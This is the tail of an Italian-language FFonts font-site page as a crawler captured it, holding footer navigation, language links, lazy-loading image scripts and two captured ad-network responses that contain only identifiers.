</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 caratteri" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A caratteri" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B caratteri" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C caratteri" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D caratteri" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E caratteri" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F caratteri" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G caratteri" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H caratteri" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I caratteri" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J caratteri" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K caratteri" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L caratteri" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M caratteri" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N caratteri" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O caratteri" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P caratteri" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q caratteri" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R caratteri" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S caratteri" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T caratteri" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U caratteri" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V caratteri" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W caratteri" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X caratteri" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y caratteri" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z caratteri" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Font Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://it.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nuove fonti" class="s26">Nuove fonti</a></li>
				<li><a href="/top-fonts.html" title="Top Cratteri" class="s26">Top Cratteri</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Video della fonte" class="s26">Video della fonte</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Font Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contattaci" class="s26">Contattaci</a></li>
				<li><a href="/link-to-us.html" title="Collegamento a noi" class="s26">Collegamento a noi</a></li>
				<li><a href="/terms.html" title="Termini" class="s26">Termini</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
868c1c50-7753-428a-b108-11c833e1ef37

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
74d70237-a7ce-4d8b-addb-4afe258c8c4b